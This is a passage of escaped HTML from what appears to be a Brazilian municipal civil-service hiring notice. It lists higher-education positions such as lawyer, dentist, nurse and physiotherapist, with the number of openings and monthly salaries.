box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EVigilante Sanitário\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv id=\"leitura-inread-2\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv data-google-query-id=\"CLuxy8Kv5-wCFeYBuQYdFvUPmA\" id=\"ads-leitura-dentro-2\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px auto 30px; min-height: 269px; padding: 0px; text-align: center;\"\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 882px; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAdvogado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EArquiteto\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAssistente Social\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuditor Contábil do Controle Interno Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuditor Jurídico do Controle Interno Municipal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EBiólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EBiomédico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EContador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E5\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista Endodontista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EDentista Pediátrico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnfermeiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEnfermeiro ESF\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 4.000,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Agrônomo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Civil\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EEngenheiro Florestal\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 49px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFarmacêutico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFiscal do Uso do Solo e de Construções Urbanas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFisioterapeuta\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E8\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EFonoaudiólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ENutricionista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOdontólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOdontólogo Endodontista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfissional de Educação Física\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EProfissional em Tecnologia da Informação (TI)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPsicólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ESanitarista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETerapeuta Ocupacional\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETurismólogo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 1.266,45\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível superior (área médica)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-align: start;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid 